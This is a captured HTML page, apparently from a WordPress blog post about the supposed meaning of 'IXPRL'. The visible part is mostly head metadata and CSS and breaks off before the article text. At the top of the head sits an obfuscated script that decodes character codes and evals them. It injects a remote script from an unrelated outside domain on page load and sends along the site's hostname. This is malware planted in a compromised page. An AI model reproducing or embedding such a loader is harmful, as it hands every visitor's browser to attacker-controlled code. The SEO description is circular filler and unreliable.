

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://javiersolorzano.com/2021/12/09/what-does-ixprl-stand-for-complete-meaning-of-ixprl/
body_size: 23265
content:
 <!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>What Does IXPRL Stand For? Complete Meaning of IXPRL - javiersolorzano</title>
	<meta name="description" content="Before all else, it&#039;s essential to understand the exact meaning of IXPRL which means IXPRL, which stands for Inquisitive and Xenial Pro." />
	<link rel="canonical" href="https://javiersolorzano.com/2021/12/09/what-does-ixprl-stand-for-complete-meaning-of-ixprl/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What Does IXPRL Stand For? Complete Meaning of IXPRL - javiersolorzano" />
	<meta property="og:description" content="Before all else, it&#039;s essential to understand the exact meaning of IXPRL which means IXPRL, which stands for Inquisitive and Xenial Pro." />
	<meta property="og:url" content="https://javiersolorzano.com/2021/12/09/what-does-ixprl-stand-for-complete-meaning-of-ixprl/" />
	<meta property="og:site_name" content="javiersolorzano" />
	<meta property="article:published_time" content="2021-12-09T06:57:58+00:00" />
	<meta property="article:modified_time" content="2021-12-09T06:58:00+00:00" />
	<meta property="og:image" content="https://javiersolorzano.com/wp-content/uploads/2021/12/IXPRL-3.png" />
	<meta property="og:image:width" content="920" />
	<meta property="og:image:height" content="686" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="gappu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="gappu" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://javiersolorzano.com/2021/12/09/what-does-ixprl-stand-for-complete-meaning-of-ixprl/#article","isPartOf":{"@id":"https://javiersolorzano.com/2021/12/09/what-does-ixprl-stand-for-complete-meaning-of-ixprl/"},"author":{"name":"gappu","@id":"https://javiersolorzano.com/#/schema/person/8a5c6ddbc26e8e3c759b3586a2da8866"},"headline":"What Does IXPRL Stand For? Complete Meaning of IXPRL","datePublished":"2021-12-09T06:57:58+00:00","dateModified":"2021-12-09T06:58:00+00:00","mainEntityOfPage":{"@id":"https://javiersolorzano.com/2021/12/09/what-does-ixprl-stand-for-complete-meaning-of-ixprl/"},"wordCount":1565,"commentCount":0,"publisher":{"@id":"https://javiersolorzano.com/#/schema/person/8a5c6ddbc26e8e3c759b3586a2da8866"},"image":{"@id":"https://javiersolorzano.com/2021/12/09/what-does-ixprl-stand-for-complete-meaning-of-ixprl/#primaryimage"},"thumbnailUrl":"https://javiersolorzano.com/wp-content/uploads/2021/12/IXPRL-3.png","keywords":["IXPRL","IXPRL MEANING","SCTABBLE WORD FINDER","WHAT IS THE FULL FORM OF IXPRL ?"],"articleSection":["TECHNOLOGY"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://javiersolorzano.com/2021/12/09/what-does-ixprl-stand-for-complete-meaning-of-ixprl/#respond"]}]},{"@type":"WebPage","@id":"https://javiersolorzano.com/2021/12/09/what-does-ixprl-stand-for-complete-meaning-of-ixprl/","url":"https://javiersolorzano.com/2021/12/09/what-does-ixprl-stand-for-complete-meaning-of-ixprl/","name":"What Does IXPRL Stand For? Complete Meaning of IXPRL - javiersolorzano","isPartOf":{"@id":"https://javiersolorzano.com/#website"},"primaryImageOfPage":{"@id":"https://javiersolorzano.com/2021/12/09/what-does-ixprl-stand-for-complete-meaning-of-ixprl/#primaryimage"},"image":{"@id":"https://javiersolorzano.com/2021/12/09/what-does-ixprl-stand-for-complete-meaning-of-ixprl/#primaryimage"},"thumbnailUrl":"https://javiersolorzano.com/wp-content/uploads/2021/12/IXPRL-3.png","datePublished":"2021-12-09T06:57:58+00:00","dateModified":"2021-12-09T06:58:00+00:00","description":"Before all else, it's essential to understand the exact meaning of IXPRL which means IXPRL, which stands for Inquisitive and Xenial Pro.","breadcrumb":{"@id":"https://javiersolorzano.com/2021/12/09/what-does-ixprl-stand-for-complete-meaning-of-ixprl/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://javiersolorzano.com/2021/12/09/what-does-ixprl-stand-for-complete-meaning-of-ixprl/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://javiersolorzano.com/2021/12/09/what-does-ixprl-stand-for-complete-meaning-of-ixprl/#primaryimage","url":"https://javiersolorzano.com/wp-content/uploads/2021/12/IXPRL-3.png","contentUrl":"https://javiersolorzano.com/wp-content/uploads/2021/12/IXPRL-3.png","width":920,"height":686,"caption":"IXPRL"},{"@type":"BreadcrumbList","@id":"https://javiersolorzano.com/2021/12/09/what-does-ixprl-stand-for-complete-meaning-of-ixprl/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://javiersolorzano.com/"},{"@type":"ListItem","position":2,"name":"What Does IXPRL Stand For? Complete Meaning of IXPRL"}]},{"@type":"WebSite","@id":"https://javiersolorzano.com/#website","url":"https://javiersolorzano.com/","name":"javiersolorzano","description":"News Blog","publisher":{"@id":"https://javiersolorzano.com/#/schema/person/8a5c6ddbc26e8e3c759b3586a2da8866"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://javiersolorzano.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://javiersolorzano.com/#/schema/person/8a5c6ddbc26e8e3c759b3586a2da8866","name":"gappu","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://javiersolorzano.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d3fb18d6bda6496bf0aec6a8a40c3f69?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d3fb18d6bda6496bf0aec6a8a40c3f69?s=96&d=mm&r=g","caption":"gappu"},"logo":{"@id":"https://javiersolorzano.com/#/schema/person/image/"},"sameAs":["http://javiersolorzano.com"],"url":"https://javiersolorzano.com/author/gappu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="javiersolorzano &raquo; Feed" href="https://javiersolorzano.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="javiersolorzano &raquo; Comments Feed" href="https://javiersolorzano.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="javiersolorzano &raquo; What Does IXPRL Stand For? Complete Meaning of IXPRL Comments Feed" href="https://javiersolorzano.com/2021/12/09/what-does-ixprl-stand-for-complete-meaning-of-ixprl/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/javiersolorzano.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://javiersolorzano.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bard-style-css' href='https://javiersolorzano.com/wp-content/themes/bard/style.css?ver=1.4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://javiersolorzano.com/wp-content/themes/bard/assets/css/fontawesome/all.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://javiersolorzano.com/wp-content/themes/bard/assets/css/fontello.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://javiersolorzano.com/wp-content/themes/bard/assets/css/slick.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://javiersolorzano.com/wp-content/themes/bard/assets/css/perfect-scrollbar.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bard-woocommerce-css' href='https://javiersolorzano.com/wp-content/themes/bard/assets/css/woocommerce.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bard-responsive-css' href='https://javiersolorzano.com/wp-content/themes/bard/assets/css/responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bard-montserratr-font-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bard-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C600i%2C700%2C700i&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bard-arizonia-font-css' href='//fonts.googleapis.com/css?family=Arizonia%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://javiersolorzano.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://javiersolorzano.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://javiersolorzano.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://javiersolorzano.com/wp-json/wp/v2/posts/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://javiersolorzano.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://javiersolorzano.com/?p=24' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://javiersolorzano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjaviersolorzano.com%2F2021%2F12%2F09%2Fwhat-does-ixprl-stand-for-complete-meaning-of-ixprl%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://javiersolorzano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjaviersolorzano.com%2F2021%2F12%2F09%2Fwhat-does-ixprl-stand-for-complete-meaning-of-ixprl%2F&#038;format=xml" />
<link rel="pingback" href="https://javiersolorzano.com/xmlrpc.php">
<style id="bard_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #00a9ff;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}.header-logo a,.site-description,.header-socials-icon {color: #111;}.site-description:before,.site-description:after {background: #111;}.header-logo a:hover,.header-socials-icon:hover {color: #111111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar div span,.sidebar-alt-close-btn span,.btn-tooltip {background-color: #000000;}.btn-tooltip:before {border-top-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor > a {color: #00a9ff;}.main-nav-sidebar:hover div span {background-color: #00a9ff;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,.main-content,.featured-slider-area,#featured-links,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}.featured-link .cv-inner {border-color: rgba(255,255,255, 0.4);}.featured-link:hover .cv-inner {border-color: rgba(255,255,255, 0.8);}#featured-links h6 {background-color: #ffffff;color: #000000;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .bard-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .post-author a,.page-content .author-description h3 a,.page-content .related-posts h5 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a,.page-content .read-more a {color: #030303;}.widget_wysija 